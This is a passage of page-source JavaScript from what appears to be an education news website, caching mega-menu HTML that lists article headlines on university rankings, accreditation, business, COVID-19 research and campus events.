Queen&#8217;s University, United Kingdom\">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Manchester ranks in top 5 universities for spinout generation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Manchester ranks in top 5 universities for spinout generation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/1920_aerialview1-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" title=\"University of Manchester ranks in top 5 universities for spinout generation\">University of Manchester ranks in top 5 universities for spinout generation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_697d595a140de","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_697d595a140de));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 136;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"International recognition for Highly Cited Researchers\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"International recognition for Highly Cited Researchers\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/24225_UoA1-web_2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" title=\"International recognition for Highly Cited Researchers\">International recognition for Highly Cited Researchers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/01\/EQUIS-Social-Media-Preview-1200-x-630-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\">UTS Business School gains prestigious EQUIS accreditation\u202f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/12\/Engineering-faculty-uow-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\">Waikato&#8217;s engineering degrees receive international accreditation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Children turn scientists in outdoor lab\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Children turn scientists in outdoor lab\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/202308111-1-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" title=\"Children turn scientists in outdoor lab\">Children turn scientists in outdoor lab<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_697d595a140de","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_697d595a140de));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 137;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/why-flexible-work-alone-isnt-enough-preferences-matter-more-than-policy.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/cq5dam.web_.1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/why-flexible-work-alone-isnt-enough-preferences-matter-more-than-policy.html\" rel=\"bookmark\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\">Why flexible work alone isn\u2019t enough: preferences matter more than policy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bridging continents with yams\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Bridging continents with yams\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/qaafi-yam-nigeria-main-credit-iita-1080x755-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" title=\"Bridging continents with yams\">Bridging continents with yams<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/09\/cq5dam.web_.800.624-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\">University of Sydney partners with Siemens Healthineers on $9M MRI research...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Economic stagnation needs bold solutions\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Economic stagnation needs bold solutions\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/1732592435576-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" title=\"Economic stagnation needs bold solutions\">Economic stagnation needs bold solutions<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_697d595a140de","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_697d595a140de));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/commuters-see-fewer-familiar-faces-post-pandemic.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Commuters see fewer familiar faces post pandemic\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Commuters see fewer familiar faces post pandemic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/sci-familiar-strangers-dam-112797_65-1080-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/commuters-see-fewer-familiar-faces-post-pandemic.html\" rel=\"bookmark\" title=\"Commuters see fewer familiar faces post pandemic\">Commuters see fewer familiar faces post pandemic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/Web-story-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\">Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cambridge initiative to address risks of future engineered pandemics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Cambridge initiative to address risks of future engineered pandemics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/03\/martin-sanchez-vsicyd4c4a-unsplash-web-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" title=\"Cambridge initiative to address risks of future engineered pandemics\">Cambridge initiative to address risks of future engineered pandemics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/1920_covidvaccine-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\">\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_697d595a140de","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_697d595a140de));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 138;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/mayan-knowledge-educator-delivers-2025-narrm-oration.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/large-20251223-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/mayan-knowledge-educator-delivers-2025-narrm-oration.html\" rel=\"bookmark\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\">Mayan knowledge educator delivers 2025 Narrm Oration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Media Production Studios unveiled\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Media Production Studios unveiled\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/large20250813-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" title=\"New Media Production Studios unveiled\">New Media Production Studios unveiled<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Understanding the maternal microbiome\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Understanding the maternal microbiome\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/rt-aug-2025-web-mo-1166x875-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" rel=\"bookmark\" title=\"Understanding the maternal microbiome\">Understanding the maternal microbiome<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Expert panel explores Australia-China sustainable finance collaboration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Expert panel explores Australia-China sustainable finance collaboration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/06\/Green-finance-CARD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" title=\"Expert panel explores Australia-China sustainable finance collaboration\">Expert panel explores Australia-China sustainable finance collaboration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_697d595a140de","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_697d595a140de));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 139;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Manchester ranks in top 5 universities for spinout generation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Manchester ranks in top 5 universities for spinout generation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/1920_aerialview1-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" title=\"University of Manchester ranks in top 5 universities for spinout generation\">University of Manchester ranks in top 5 universities for spinout generation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div 